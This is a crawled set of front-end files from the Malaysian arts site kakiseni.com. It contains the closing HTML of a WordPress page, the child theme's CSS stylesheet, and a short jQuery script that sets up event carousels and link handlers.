</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-593" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-593">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/goldie-poblador-sea-focus\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9
body_size: 3827
content:
/*
	Theme Name: Kakiseni
	Theme URI: https://kimjio.co
	Description: Specially for kakiseni - Child theme based on parent theme <strong>The Issue, by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong>
	Version: 1.4.0.2
	Author: kimjio.co
	Template: theissue
	Text Domain: theissue
	Domain Path: /inc/languages
*/

/*****************************logo**********************/

@media only screen and (min-width: 1024px) {
	.header:not(.fixed) .logo-holder {
		padding: 10px 0;
	}
}
/*****************************buttons*******************/
.kakiseni-button .vc_btn3.vc_btn3-shape-rounded {
	border-radius:25px;
}

.kakiseni-button.style1 > .vc_btn3,
.kakiseni-button.style1 > button {
	font-size:1em;
	font-weight:700;
}
.kakiseni-button.style1 > .vc_btn3-color-blue,
.kakiseni-button.style1 > button.vc_btn3-color-blue {
	background-color:#4751a3;
	color:#fff;
}
.kakiseni-button.wide > .vc_btn3,
.kakiseni-button.wide > button {
	width: 300px;
	max-width:calc( 100% - 20px );
}

@media(min-width:420px) {
	.kakiseni-button.wide > .vc_btn3,
	.kakiseni-button.wide > button {
		width: 380px;
	}
}
/*****************************misc*******************/

.acf-form .acf-url i {
    top: 50%;    
    transform: translateY(-50%);
}

.post .kakiseni.event-details h4 {
	margin-bottom:0px;
	margin-top:25px;
}
.post .kakiseni.event-details .event-contact .contact {
	display:block;
}
.post .kakiseni.event-details .post-category {
	font-size:1em;
	text-transform:unset;
}
.thb-subscribe-icon-container > svg {
	background-color:#fff;
}
.post .post-category {
	line-height:unset;
}

.kakiseni.date-separator {
	text-transform: lowercase;
}
.post .post-category.event-category > a {
	
}
.single .post-category.event-category,
.single .post-category.event-date,
.single .post-category.event-location-venue {
	margin-right:10px;
}
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before, 
.post .post-category.tickets-link .url:before {
	content: "\e02f";
}
.post .post-category.event-category > a:first-child:before, 
.post .post-category.event-category > span:first-child:before {
	content: "\e018";
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	content: "\e012";
}
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before {
	content: "\e02b";
}
.post .post-category.event-contact .contact-name:before {
	content: "\e007";
}
.post .post-category.event-contact .contact-number:before {
	content: "\e017";
}
.post .post-category.event-contact .contact-e-mail:before {
	content: "\e019";
}
.post .post-category.event-location-venue a.map-link {
	display:block;
	text-decoration:none;
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-contact .contact-name:before,
.post .post-category.event-contact .contact-number:before,
.post .post-category.event-contact .contact-e-mail:before,
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before,
.post .post-category.tickets-link .url:before,
.post .post-category.event-category > a:first-child:before,
.post .post-category.event-category > span:first-child:before,
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	text-decoration:none !important;
	font-family: vc_linecons;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: 0;
	margin-right:5px;
	    
}



/*****************************titles*******************/
.search-title h1 {
	line-height: 56px;
}
.non-VC-page .page-title {
    margin-bottom: 0px;    
    padding: 80px 0 60px;
}
@media(min-width:640px) and (max-width:800px) {
	.home h2.kakiseni-title {
		font-size:1.25em;
	}
}

h2.kakiseni-title.style1  {
	margin-top:5px;
}

@media(min-width:640px) {
	.home h2.kakiseni-title {
		text-align:left !important;
	}
}
@media(max-width:639px) {
	.home h2.kakiseni-title {
		/* text-align:center !important; */
	}
}
@media (min-width:992px) {
	h2.kakiseni-title.style1  {
		margin-top:10px;
	}
}
/*******************************footer*********************/

@media(min-width:1024px) {
	#footer .footer-row > .columns.large-3:nth-child(1) {
		flex: 0 0 32%;
		max-width: 32%;
	}
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 22%;
		max-width: 22%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 15%;
		max-width: 15%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {
		flex: 0 0 31%;
		max-width: 31%;
	}
}
#custom_html-2 {
	margin-bottom:0px;
}

#footer .widget ul.follow-us li,
#footer .widget ul.useful-links li {
	margin-bottom:0;
	text-transform:uppercase;
}
@media(min-width:640px) {
	
	#footer .follow-us li i {
		display:none;
	}
	
	#footer .widget:not(#custom_html-2) {
		margin-bottom:15px;
		min-height:260px;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:41px;
		max-width: 270px;
	}
}

#footer .row.footer-row {
	align-items: flex-end;
}
.footer.dark .widget {
	color:rgba(255,255,255,1);
}
#footer .thb-widget-title {
	font-weight:700;
}
#footer .address span {
	display:block;
}
@media(max-width:639px) {
	#footer .follow-us {
		/* display:flex; */
	}
	#footer .follow-us li:nth-child(3) {
		clear:left;
	}
	#footer .follow-us li {
		display:inline-block;
		float:left;
		width:30px;
		height:38px;
		margin-right:11px;
		text-align:center;
	}
	#footer .follow-us li i {
		font-size:30px;
	}
	#footer .follow-us li span {
		display:none;
	}
	#footer .row.footer-row {
		align-items: flex-start;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:15px;
	}
	
	#footer .footer-row > .columns.large-3:nth-child(1) {

	}
	
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 60%;
		max-width: 60%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 40%;
		max-width: 40%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {

	}	
}
/*********************asing bersama page*******************/

body.tax-asingbersama_category .search-title,
body.post-type-archive-asingbersama .search-title {
	text-align:unset;
	padding-top:unset;
	padding-bottom:unset;
}
.page-id-14592 .wpb_content_element.wpb_single_image {
	margin-bottom:0;
}
.asingbersama-desc {
	max-width:510px;
	margin-left:auto;
	margin-right:auto;
}
/*****************************front page*******************/

	#home-instagram-row .vc_wp_text.wpb_content_element {
		margin-bottom:15px;
	}
	#home-instagram-row .widget {
		margin-bottom:0;
	}
	#home-event-category-grid .wpb_singleimage_heading:hover,
	#home-asing-bersama-grid .wpb_singleimage_heading:hover {
		cursor: pointer;		
		text-decoration:underline;	
	}
	
	#home-events-row .kakiseni.event.item {
		-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
		-moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
		box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	}
	#home-events-row .owl-carousel .owl-item {
		transition: all .5s cubic-bezier(0.25, 0.8, 0.25, 1);
		padding-bottom: 3px;		
	}
	
	@media only screen and (min-width: 640px) {
		.section-like-row.max_width {
			max-width: 79.375rem;
			margin-right: auto !important;
			margin-left: auto !important;
		}
		.section-like-row {
			padding: 0 35px !important;
		}
		#home-events-row .owl-carousel .owl-item:not(.active) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}	
	@media (max-width:639px) {
		.section-like-row {
			padding-right: .9375rem !important;
			padding-left: .9375rem !important;    
		}
		#home-events-row .owl-carousel .owl-item:not(.center) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}
	
	#home-asing-bersama-grid .wpb_singleimage_heading,
	#home-event-category-grid .wpb_singleimage_heading {
		position:absolute;		
		margin-bottom:0;
		font-size: 1rem;
		color:#fff;
		font-weight:700;
		width:100%;
		display: inline-block;
		vertical-align: middle;
	}
	#home-event-category-grid .wpb_singleimage_heading {
		background-color:rgba(0,0,0,0.45);
		bottom:0;
		left:0;
		right:0;		
		padding: 15px;		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading small {
		color:inherit;
		margin-left:0;
		font-size:70%;
		line-height:normal;
		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading {
		text-align:center;
		top:50%;
		left:50%;
		transform:translate(-50%,-50%);
		padding-left:5px;
		padding-right:5px;
	}
	#home-asing-bersama-grid .wpb_single_image,
	#home-event-category-grid .wpb_single_image {
		position:relative;
	}
	
	
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:first-child {
		padding-right:7.5px !important;
	}
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:last-child {
		padding-left:7.5px !important;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform:uppercase;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post.featured-style {    
		min-height: unset;
		margin-bottom: 60%;
	}
@media (max-width:1023px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {
		padding-left:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-right:7.5px !important;
	}

	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:7.5px !important;
	}
}
@media (min-width:1024px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:11.25px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner{	
		padding-left:3.75px !important;
		padding-right:7.5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner{	
		padding-left:7.5px !important;
		padding-right:3.75px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner {
		padding-left:11.25px !important;
	}
	/* #home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {		 */
		/* padding-right:15px !important; */
		/* padding-left:0px !important; */
	/* } */
	/* #home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner { */
		/* padding-left:0px !important; */
		/* padding-right:0px !important; */
	/* } */
	
	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner {
		padding-right:10px !important;
	}
	
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}

	
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:10px !important;
	}	
}
@media (max-width:639px) {
	#home-asing-bersama-grid .wpb_singleimage_heading, 
	#home-event-category-grid .wpb_singleimage_heading {
		font-size:0.9rem;
	}
	#home-asing-bersama-grid .column,
	#home-asing-bersama-grid .columns,
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		margin-bottom:15px !important;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform: unset;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title a {
		font-size: 0.9rem;
		
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12 {
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom:15px;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(odd) {
		padding-right:7.5px;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(even) {
		padding-left:7.5px;
	}	
}
@media (min-width:640px) {	
	.section-like-row {
		padding-left:calc( 35px + 15px ) !important;
		padding-right:calc( 35px + 15px ) !important;
	}
	
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-left {
		flex: 0 0 50.7%;
		max-width: 50.7%;
	}
	#home-event-category-grid .outer-right {
		flex: 0 0 49.3%;
		max-width: 49.3%;
	}
	#home-event-category-grid .outer-left > .vc_column-inner > .wpb_wrapper {
		padding-right: 7.5px;
	}

	#home-event-category-grid .outer-right > .vc_column-inner > .wpb_wrapper {
		display: flex;
		justify-content: space-between;   
		flex-direction: column;
		padding-left: 7.5px;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		/* padding:10px 10px 10px 0px !important; */
	}
	#home-event-category-grid .outer-left .wpb_single_image {
		/* padding:10px !important; */
	}
	#home-event-category-grid {
		
	}
	#home-event-category-grid .outer-right img {
		width:100vw;
	}
	#home-event-category-grid .outer-left img {
		width:50vw;
	}

	#home-event-category-grid .outer-right .row.max_width{
		padding-left:0;
		padding-right:0;
	}

}


.home .post.featured-style.featured-overflow .post-inner-content {
	margin:15px !important;
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.home .post.featured-style.featured-overflow .post-category {
	display:none;
}
.home .post.featured-style.featured-overflow .featured-read-more {
	display:none;
}
.home .post.featured-style.featured-overflow .post-overflow-content {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}

.home .post.featured-style:hover .post-overflow-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

#home-hero-row ul.slick-dots {
	max-width:100%;
}
#home-hero-row .thb-image-slider {
	max-width:100%;
	margin-left:0px;
	margin-right:0px;
}
#home-hero-row .row.max_width {
	/* max-width:unset; */
}
#home-hero-row figure {
	padding-left:0px;
	padding-right:0px;
}
div[role=main] > .non-VC-page {
    padding-top:0px;
}

#home-hero-row .slick-dots {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#home-hero-row .wpb_wrapper {
    position:relative;
}
#hero-text {
    position: absolute;
    top: 50%;
    right: 2%;
    transform: translateY(-50%);
    padding:2% 4%;
    background-color:rgba(0,0,0,0.3);
    color:#fff;
}

#hero-text p {
    display: block;
    margin-bottom: 0px;
    font-size: 4.5vw;
    font-weight: 700;
}

button {
	white-space:nowrap;
}
@media (min-width:640px) and (max-width:800px) {
	#home-latest-news-row .medium-3 {
		padding-right:0px;
		padding-left:0px;
		flex: 0 0 30%;
		max-width: 30%;
		
	}
	#home-latest-news-row .medium-9 {
		padding-right:0px;
		flex: 0 0 70%;
		max-width: 70%;
	}
}
@media (min-width:992px) {
    #hero-text p {
        font-size:4.4vw;
    }
}


/********************** owl-carousel *************************/
.kakiseni.owl-carousel .owl-stage-outer {
	position:relative;
}

.events.owl-carousel .bg-img-blur {
	display:block;
	filter: blur(50px);
	-webkit-filter: blur(50px);
	background-size:cover;
	background-position:center center;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:hidden;	
	z-index:0;
}

.events.owl-carousel .owl-item .bottom {
	padding:15px;
	text-align:center;
}
.events.owl-carousel .owl-item .top {
	padding-bottom:141.40625%;
	position:relative;
	background-color:rgba(0,0,0,0.05);
	overflow:hidden;
}
.events.owl-carousel .owl-item .top a {
	top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.events.owl-carousel .owl-item .top img {
	max-width:100%;
	height:auto;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:1;
}
.events.owl-carousel .owl-item .top * {
	position:absolute;
}
.events.owl-carousel .owl-item {
	height:100%;
}

.events.owl-carousel .event.item {
	/* padding-left:10px; */
	/* padding-right:10px; */
}
@media(min-width:768px) {
	#home-events-row .events.owl-carousel {
		/* padding-left:5px; */
		/* padding-right:5px; */
	}
}
@media(max-width:479px) {
	#home-events-row > .wpb_column:first-child {
		padding-left:0px;
		padding-right:0px;
		
	}
}
@media(max-width:767px) {
	.events.owl-carousel .bg-img-blur {
		/* display:none; */
	}	
	.kakiseni.owl-carousel .owl-nav button i {
		padding: 4px 4px;
		font-size:2em;
	}
	.kakiseni.owl-carousel .owl-nav button span {
		
	}
	.kakiseni.owl-carousel .owl-prev,
	.kakiseni.owl-carousel .owl-next {
		position:absolute;
		top: calc( 50% - 63px );
	}
	.kakiseni.owl-carousel .owl-prev {
		left: -15px;
	}
	.kakiseni.owl-carousel .owl-next {
		right: -15px;
	}
}
@media(min-width:768px) {

}


/*****************************archive***********************/
.blog .post {
	/* margin-bottom:15px; */
}
.blog .post,
.archive .post {
	-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	padding-bottom:15px;
}
.blog  .post > *:not(figure),
.archive .post > *:not(figure) {
	padding-left:15px;
	padding-right:15px;
}
/*****************************   cf7   *****************/
.wpcf7 .wpcf7-quiz-label {
	font-size:1rem;
}
/*****************************   form   *****************/
.acf-input textarea {
	min-height:unset;
}

.acf-repeater  .acf-table {
	margin-bottom:0px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
	width:26px;
	height:40px;
}

form .acf-field p.description {    
    line-height: 1.5;
    font-size: 11px;
}

body .select2-container .select2-dropdown .select2-results .select2-results__option {    
    height: unset;
    line-height: 1.3;    
    padding-top: 10px;
    padding-bottom: 10px;
}
form .select2.select2-container--default {
	margin-bottom:0px;
}
form .select2-container.-acf .select2-selection {
	border:1px solid #dfdfdf;

}
form .acf-repeater .acf-row-handle.remove,
form .acf-repeater .acf-row-handle.order {
	background:unset;
}
#kakiseni-acf-submit-venue .acf-field[data-name="venue_images"] > .acf-input thead,
#kakiseni-acf-submit-venue .acf-field[data-name="food_details"] > .acf-label,
#kakiseni-acf-submit-event .acf-field[data-name="upload_photos"] > .acf-label {
	display:none;
}
#kakiseni-acf-submit-event .acf-fields>.acf-tab-wrap {
	background-color:unset;
}
#kakiseni-acf-submit-event > .acf-fields {
	
	border-bottom: #ccd0d4 solid 1px;
	margin-bottom:15px;
}
#kakiseni-acf-submit-venue > .acf-fields > .acf-field:first-child {
	border-top: #ccd0d4 solid 1px;
}
#kakiseni-acf-submit-venue .acf-form-submit {
	border-top: #ccd0d4 solid 1px;
	padding-top:15px;
}

#kakiseni-acf-submit-venue > .acf-fields > .acf-field,
#kakiseni-acf-submit-event > .acf-fields > .acf-field {
	border-left: #ccd0d4 solid 1px;
    border-right: #ccd0d4 solid 1px;
	border-top:0px none;
	
	
	
}
body .select2-container .select2-dropdown .select2-results .select2-results__options > .select2-results__option:not(:last-child) {
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#kakiseni-acf-submit-asingbersama .acf-form-submit {
	text-align:center;
}
@media(min-width:992px) {
	
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title] {
		/* float:left; */
		padding-right:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by] {
		float:right;
		padding-left:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title],
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by]{
		width:calc( 50% - 15px );
		display:inline-block;
	}
}

#kakiseni-acf-submit-asingbersama .acf-label {
	display:none;
}
#kakiseni-acf-submit-asingbersama > .acf-fields > .acf-field {
	border-top:0px none;
}
/*****************************sidebar*****************/
.sidebar #block-4 {
	margin-bottom:0;
}
.sidebar .post.thumbnail-style4 {
    display: flex;
    align-items: flex-start;
}


/*****************************sb instagram*****************/

@media(max-width:640px) {
	#sbi_images > .sbi_item:nth-child(5):last-child {
		display:none !important;
	}
}

@media(min-width:100px) and (max-width:480px) {
	#sbi_images > .sbi_item {
		width:50% !important;
	}
}	


/*****************************instagram*****************/

#kakiseni-instafeed {
	display: flex;
}
#kakiseni-instafeed > a {
	flex-basis:20%;
}
/*****************************event archive*****************/
@media(max-width:639px) {
	.kakiseni.search-fields .columns label {
		display:none;
	}
	.kakiseni.search-fields .columns {
		padding-left:0px;
		padding-right:0px;
	}
	.kakiseni.search-fields {
		
	}
}

a.kakiseni.show-all,
a.kakiseni.show-more {
	text-decoration:underline;
	    white-space: nowrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 232
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}